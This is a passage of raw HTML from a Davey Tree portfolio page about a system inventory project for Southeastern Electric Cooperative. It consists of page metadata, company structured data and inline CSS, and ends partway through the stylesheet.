

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.davey.com/portfolio/dus_southeastern-electric-cooperative_am_0321/
body_size: 29547
content:
<!DOCTYPE HTML>
<html lang="en-US">
    <head>
        <meta charset="utf-8" />
<title>DRG&#x2019;s System Inventory Helps Create More Efficient Operations In Durant, Oklahoma | Davey Tree</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="canonical" href="https://www.davey.com/portfolio/dus_southeastern-electric-cooperative_am_0321/">
        <meta name="description" content="DRG used Futura software to collect detailed information for Southeastern Electric Cooperative and create a connectivity map of their service area." />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta property="og:title" content="DRG&#x2019;s System Inventory Helps Create More Efficient Operations In Durant, Oklahoma | Davey Tree" />
        <meta property="og:description" content="DRG used Futura software to collect detailed information for Southeastern Electric Cooperative and create a connectivity map of their service area." />
        <meta property="og:image" content="https://www.davey.com/media/zgmpwuvc/southeastern-electric_banner_1440x500.jpg?width=1200&height=630&v=1da508db4f6b990&format=webp&quality=80" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.davey.com/portfolio/dus_southeastern-electric-cooperative_am_0321/" />


        
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": [
    "WebSite",
    "WebPage",
    "Organization",
    "LocalBusiness"
  ],
  "name": "The Davey Tree Expert Company",
  "url": "https://www.davey.com",
  "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
  "inLanguage": "en-us",
  "description": "The Davey Tree Expert Company provides research-driven tree services, grounds maintenance and environmental services for residential, commercial, and utility customers across the United States and Canada.",
  "logo": {
    "@type": "ImageObject",
    "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
    "width": "300",
    "height": "106"
  },
  "sameAs": [
    "https://www.facebook.com/DaveyTree",
    "https://twitter.com/DaveyTree",
    "http://www.pinterest.com/daveytree/",
    "https://instagram.com/DaveyTree/",
    "http://www.youtube.com/user/DaveyTreeExpertCo",
    "http://www.linkedin.com/company/the-davey-tree-expert-company"
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1500 N Mantua St.",
    "addressLocality": "Kent",
    "addressRegion": "Ohio",
    "postalCode": "44240",
    "addressCountry": "USA"
  },
  "location": {
    "@type": "Place",
    "geo": {
      "@type": "GeoCoordinates",
      "latitude": "41.1711315",
      "longitude": "-81.3580459"
    }
  },
  "areaServed": [
    {
      "@type": "Country",
      "name": "United States",
      "@id": "https://en.wikipedia.org/wiki/United_States"
    }
  ]
}
</script>


        


    <link rel="preload" as="image" imagesizes="100vw" imagesrcset="/media/zgmpwuvc/southeastern-electric_banner_1440x500.jpg?width=150&height=263&v=1da508db4f6b990&format=webp&quality=50 150w, /media/zgmpwuvc/southeastern-electric_banner_1440x500.jpg?width=300&height=526&v=1da508db4f6b990&format=webp&quality=50 300w, /media/zgmpwuvc/southeastern-electric_banner_1440x500.jpg?width=404&height=708&v=1da508db4f6b990&format=webp&quality=50 404w, /media/zgmpwuvc/southeastern-electric_banner_1440x500.jpg?width=882&height=193&v=1da508db4f6b990&format=webp&quality=45 882w, /media/zgmpwuvc/southeastern-electric_banner_1440x500.jpg?width=991&height=217&v=1da508db4f6b990&format=webp&quality=45 991w, /media/zgmpwuvc/southeastern-electric_banner_1440x500.jpg?width=1200&height=263&v=1da508db4f6b990&format=webp&quality=45 1200w, /media/zgmpwuvc/southeastern-electric_banner_1440x500.jpg?width=1400&height=307&v=1da508db4f6b990&format=webp&quality=45 1400w, /media/zgmpwuvc/southeastern-electric_banner_1440x500.jpg?width=1600&height=350&v=1da508db4f6b990&format=webp&quality=45 1600w, /media/zgmpwuvc/southeastern-electric_banner_1440x500.jpg?width=1920&height=420&v=1da508db4f6b990&format=webp&quality=45 1920w" />

   <style type="text/css">@font-face{font-family:Montserrat-Bold-fallback;src:local("Arial");size-adjust:117.125%;ascent-override:79%;descent-override:19%;line-gap-override:6%}@font-face{font-family:"Nunito Sans-fallback";size-adjust:101.7%;src:local("Arial")}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:300;src:url(/dist/fonts/nunito-sans-v12-latin-300.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-300.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-300.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-300.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-300.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-300.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:400;src:url(/dist/fonts/nunito-sans-v12-latin-regular.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-regular.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-regular.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-regular.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:700;src:url(/dist/fonts/nunito-sans-v12-latin-700.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-700.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-700.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-700.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-700.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:800;src:url(/dist/fonts/nunito-sans-v12-latin-800.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-800.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-800.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-800.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-800.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:600;src:url(/dist/fonts/montserrat-v25-latin-600.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-600.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-600.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-600.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-600.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-600.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:700;src:url(/dist/fonts/montserrat-v25-latin-700.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-700.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-700.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-700.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-700.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:800;src:url(/dist/fonts/montserrat-v25-latin-800.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-800.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-800.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-800.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-800.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(/dist/fonts/webfonts/fa-solid-900.woff2) format("woff2"),url(/dist/fonts/webfonts/fa-solid-900.ttf) format("truetype")}footer.footerMain .footerRow .footerInfoColumn{margin-right:30px}footer.footerMain .footerRow .footerInfoColumn .footerOrganization{font-weight:700}footer.footerMain .footerRow .footerInfoColumn .footerLogo{margin-bottom:15px}footer.footerMain .footerRow .footerInfoColumn .footerLogo img{max-width:206px}footer.footerMain .footerEnd{text-align:center}footer.footerMain .footerEnd nav{padding:0 15px;display:block}footer.footerMain .footerEnd nav ul{display:inline-block}footer.footerMain .footerEnd nav ul li.nav-item{display:inline-block;font-size:14px}footer.footerMain .footerEnd nav ul li.nav-item::after{content:" ";margin-left:1.5em;margin-right:1em;display:inline-block;vertical-align:middle;height:1em;border-right:thin solid #fff;margin-top:0}footer.footerMain .footerEnd nav ul li.nav-item:last-child::after{content:"";margin:0;border:none}footer.footerMain .footerEnd nav ul li.nav-item a.nav-link{padding:0;margin-left:0;margin-right:0;display:inline-block}footer.footerMain .footerEnd nav ul li.nav-item:last-child{margin-right:0}footer.footerMain .footerEnd .socialMedia{margin-bottom:10px}footer.footerMain .footerEnd .socialMedia.compactDesktopHeight{margin-top:-110px}footer.footerMain .footerEnd .socialMedia .socialMediaHeadline{font-size:22px;margin-bottom:0}footer.footerMain .footerEnd .socialMedia ul{padding-left:0}footer.footerMain .footerEnd .socialMedia ul li{list-style-type:none;display:inline-block;padding:4px 18px}footer.footerMain .footerEnd .socialMedia ul li a{text-decoration:none;font-size:48px;color:#81bd41}footer.footerMain .footerEnd .socialMedia ul li a .icon{background-size:contain;background-position:center;background-repeat:no-repeat;height:42px;width:42px;display:inline-block}footer.footerMain .disclaimer{background-color:#202022;padding:5px 15px;margin-top:20px;font-size:10px;text-align:center}footer.footerMain .disclaimer p{margin-bottom:0}@media (max-width:1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul{flex-wrap:wrap;justify-content:flex-start}footer.footerMain .footerRow .footerNavColumn nav>ul>li{width:25%;flex:0 0 25%;margin-bottom:40px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:18px;line-height:1.4em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}footer.footerMain .footerEnd .socialMedia ul li{padding:4px 10px}}@media (max-width:1070px){footer.footerMain .footerEnd .socialMedia,footer.footerMain .footerEnd .socialMedia.compactDesktopHeight{margin-top:0}}@media (max-width:767.98px){footer.footerMain .footerRow .footerNavColumn nav{margin-bottom:12px}footer.footerMain .footerRow .footerNavColumn nav>ul>li{width:100%;flex:0 0 100%;margin-bottom:0;text-align:center}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:16px;font-weight:500;border-bottom:0}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}footer.footerMain .footerRow .footerInfoColumn{width:100%;text-align:center;margin-right:0;margin-bottom:15px;font-size:14px;line-height:2em}footer.footerMain .footerRow .footerInfoColumn .footerLogo img{max-width:164px;image-rendering:-webkit-optimize-contrast}footer.footerMain .footerEnd .socialMedia .socialMediaHeadline{font-size:18px;margin-bottom:12px}footer.footerMain .footerEnd .socialMedia ul li{padding:4px 8px}footer.footerMain .footerEnd .socialMedia ul li a{font-size:35px;display:inline-block;height:35px;width:35px}footer.footerMain .footerEnd .socialMedia ul li a .icon{width:35px;height:35px}footer.footerMain .footerEnd nav ul li.nav-item{padding-bottom:5px}footer.footerMain .footerEnd nav ul li.nav-item a.nav-link{font-size:16px;line-height:1.4em}footer.footerMain .footerEnd nav ul li.nav-item::after{margin-top:-.15em}footer.footerMain .disclaimer{padding:15px}}@media (max-width:575.98px){footer.footerMain .footerEnd .socialMedia ul li{padding:4px 5px}footer.footerMain .disclaimer p{max-width:325px;margin-left:auto;margin-right:auto}}@media (max-width:570px){footer.footerMain .footerEnd nav{max-width:380px;margin-left:auto;margin-right:auto}footer.footerMain .footerEnd nav ul li.nav-item::after{display:none}footer.footerMain .footerEnd nav ul li:first-child::after{display:inline-block}}@media (max-width:382px){footer.footerMain .footerEnd .socialMedia ul{max-width:230px;margin-left:auto;margin-right:auto}}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%}h2{margin-top:0;line-height:1.2}@media (min-width:1200px){h2{font-size:2rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem;margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#0d6efd;text-decoration:underline}img{vertical-align:middle;user-drag:none;-moz-user-focus:ignore;-webkit-user-drag:none}button{border-radius:0;text-transform:none}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}[type=button],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}iframe{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;border-inline-end-width:1px;border-radius:0;border:0 solid;border-color:inherit}.btn{line-height:1.5;text-align:center;text-decoration:none;vertical-align:middle;border:1px solid transparent}.btn-primary{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.collapse:not(.show){display:none}.dropdown{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid transparent;border-radius:.25rem}main .pageContent{padding-top:1rem;min-height:500px}.sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}footer{position:relative}header{top:0;width:100%;height:167px;position:fixed;z-index:99;background-color:#fff;border-bottom:thin solid #e5e5e5;box-shadow:0 0 10px rgba(0,0,0,.5);border-bottom:none}.fa-search{font-family:"Font Awesome 6 Free";font-weight:900}.fa-search::before{content:""}main{margin-top:167px;font-size:18px;line-height:1.45em;color:#090909}main .umb-block-list .tmMedium{margin-top:70px}main .pageContent>.blockList>.umb-block-list{margin-top:-1rem}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:100px}main .pageContent>.blockList>.umb-block-list>div.rteBE:last-child{margin-bottom:50px}main .pageContent section.blockList::after{content:" ";clear:both;display:block}main .container{padding-left:30px;padding-right:30px}@media (min-width:1400px){footer.footerMain .footerContainer,main .container{max-width:1340px}}main .bt{position:fixed;bottom:30px;right:30px;background-color:#c53f14;border:1px dotted transparent;opacity:0;display:flex;align-items:center;justify-content:center;z-index:2;width:50px;height:50px;border-radius:50%;text-align:center;color:#fff}main .bt .icon{text-align:center}main .bt .icon::before{content:"";font-family:"Font Awesome 6 Free";font-size:22px;font-weight:700;color:#fff;margin-top:2px;display:inline-block}html img{display:block;max-width:100%;width:auto;height:auto;margin-left:auto;margin-right:auto}html img[data-sizes=auto]{width:100%}footer.footerMain{font-family:Montserrat-Bold,Montserrat-Bold-fallback;border-top:8px solid #81bd41;background-color:#383f51;padding:40px 0 0;font-size:16px;color:#fff}footer.footerMain a{color:#fff}footer.footerMain ul{margin:0}footer.footerMain .footerContainer{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto;padding-left:30px;padding-right:30px}@media (min-width:1535px){footer.footerMain .footerContainer,main .container{max-width:1605px}}footer.footerMain .footerRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}footer.footerMain .footerRow>div{padding-left:15px;padding-right:15px}footer.footerMain .footerRow .footerNavColumn{display:block;width:100%}footer.footerMain .footerRow .footerNavColumn nav{padding:0;margin-bottom:30px;display:block}footer.footerMain .footerRow .footerNavColumn nav ul{flex-direction:row;justify-content:space-between;padding-left:0}footer.footerMain .footerRow .footerNavColumn nav ul li{list-style-type:none}footer.footerMain .footerRow .footerNavColumn nav>ul{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));flex-wrap:nowrap}footer.footerMain .footerRow .footerNavColumn nav>ul>li{display:inline-block;padding-left:15px;padding-right:15px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:18px;font-weight:600;border-bottom:1px solid #81bd41;margin-bottom:15px;display:inline-block}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul a.nav-link{display:inline-block;padding:12px 0;line-height:1.2em}footer.footerMain .footerRow .footerNavColumn .footerNavColumnInner{width:100%}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav{font-size:1.15vw}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:1em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav{font-size:1.2vw}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:1em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}@media (max-width:1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul{flex-wrap:wrap;justify-content:flex-start}footer.footerMain .footerRow .footerNavColumn nav>ul>li{width:25%;flex:0 0 25%;margin-bottom:40px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:18px;line-height:1.4em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}}body.subpage{background-color:#fbfbfb}body.subpage header{color:#fff}body{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif}main a{color:#c53f14}main p{margin-bottom:1.5rem}@media (max-width:767.98px){main{margin-top:80px;font-size:16px}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:75px}main .pageContent>.blockList>.umb-block-list>div.rteBE:last-child{margin-top:30px}main .bt{width:40px;height:40px}main .bt .icon::before{font-size:16px}footer.footerMain .footerRow .footerNavColumn nav{margin-bottom:12px}footer.footerMain .footerRow .footerNavColumn nav>ul>li{width:100%;flex:0 0 100%;margin-bottom:0;text-align:center}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:16px;font-weight:500;border-bottom:0}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}}h2{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;font-size:36px;margin-bottom:10px}header a,header li{color:#0055a5}header .primaryNavHolder a{font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder .topBorder{width:100%;border-top:6px solid #00833f}header .primaryNavHolder .topNavHolder{position:relative;display:flex;height:106px;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1400px){header .primaryNavHolder .topNavHolder{max-width:1340px}}header .primaryNavHolder .topNavHolder a.navbar-brand{height:100%;margin-left:15px;margin-right:15px;padding:6px 0;display:flex;justify-content:flex-start;align-items:center;min-width:150px}header .primaryNavHolder .topNavHolder a.navbar-brand picture{display:contents}header .primaryNavHolder .topNavHolder a.navbar-brand img,header .primaryNavHolder .topNavHolder a.navbar-brand picture{width:100%;max-height:106px;max-width:229px;object-fit:contain}header .primaryNavHolder .topNavHolder .rightNav{display:flex;justify-content:space-between;width:100%}header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:flex;align-items:center;flex-grow:1;justify-content:flex-end;margin-right:90px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{height:38px;display:flex;width:80%;margin-top:50px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}header .primaryNavHolder .topNavHolder .rightNav .searchSection form button[type=submit]{background-color:#c53f14;display:inline-block;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}header .primaryNavHolder .topNavHolder .rightNav .topNav{display:flex;justify-content:flex-end;align-items:center;padding-right:20px;position:absolute;right:0;opacity:1;height:57px}header .primaryNavHolder nav.primaryNavigation{height:55px;display:flex;padding:0;flex-wrap:nowrap}header .primaryNavHolder nav.primaryNavigation ul{padding-left:0}header .primaryNavHolder nav.primaryNavigation ul li{list-style-type:none}header .primaryNavHolder nav.primaryNavigation ul li .dropdown-toggle::after{border:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{height:100%;display:flex;align-items:flex-end;justify-content:space-between;flex-basis:auto;flex-grow:1;margin-bottom:0;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1400px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{max-width:1340px}}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse a.nav-link{color:#202022}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse .psudoNav{font-size:16px;font-weight:700;color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem{list-style-type:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:16px;font-weight:700;padding:15px;margin-right:0;display:inline-block}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{border:none;font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:14px;padding-left:4px;height:16px;margin-top:2px;vertical-align:top}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.activeSection{color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem .dropdown-menu{border:1px solid #e5e5e5;border-radius:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem{position:inherit}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu{width:100%;position:absolute;left:0;border-bottom:7px solid #00833f;box-shadow:0 7px 8px rgba(0,0,0,.25);color:#202022;overflow-y:auto;overflow-x:hidden;max-height:calc(100vh - 167px);background-position:right -240px bottom -50px;background-size:auto 600px;background-repeat:no-repeat}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{position:absolute;top:30px;right:30px;background-color:rgba(0,0,0,0);border:0;z-index:2}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu .icon::before{content:"✕";font-size:20px;font-weight:700}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1535px){header .primaryNavHolder .topNavHolder,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{max-width:1605px}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow{padding:40px 15px 20px;--bs-gutter-x:3.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow>div{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){dbr{display:block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-2_67{flex:0 0 auto;flex:0 0 auto;width:22.22222222%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-4{flex:0 0 auto;width:33.33333333%}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn{padding-top:1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn img{max-width:100%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock{position:relative;margin-bottom:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock{padding-top:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock::before{content:" ";height:2px;width:100%;position:absolute;left:0;top:0;background-image:url(/dist/img/green-border-h.gif)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock:last-child{margin-bottom:15px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .headline{font-size:22px;font-weight:700;margin-bottom:6px;color:#00833f}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text p{margin-bottom:.8rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link{font-size:16px;font-weight:600;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link .icon::after{opacity:0;width:25px;margin-left:1px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .headline{font-size:16px;font-weight:700;color:#00833f;margin-bottom:8px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn img{margin-bottom:8px;display:inline-block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .blogTeaser a.articleTitle{display:inline-block;color:#202022;font-size:14px;font-weight:700;text-decoration:none;margin-bottom:4px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .date{font-size:14px;font-style:italic;line-height:1.8em;margin-bottom:2px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .text{font-size:14px;line-height:1.8em}header .primaryNavHolder 